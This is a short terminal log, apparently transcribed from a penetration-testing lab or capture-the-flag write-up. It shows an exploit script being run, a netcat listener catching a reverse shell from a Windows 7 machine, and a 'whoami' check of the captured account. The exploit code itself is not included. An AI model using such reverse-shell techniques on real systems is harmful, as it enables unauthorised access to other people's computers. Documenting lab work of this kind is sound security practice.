 ❯ python3 exploit.py
/ ~
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.160] from (UNKNOWN) [192.168.1.152] 49188
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\alejandro\Desktop>whoami
whoami
win-c1lpqin1q2h\alejandro
C:\Users\alejandro\Desktop>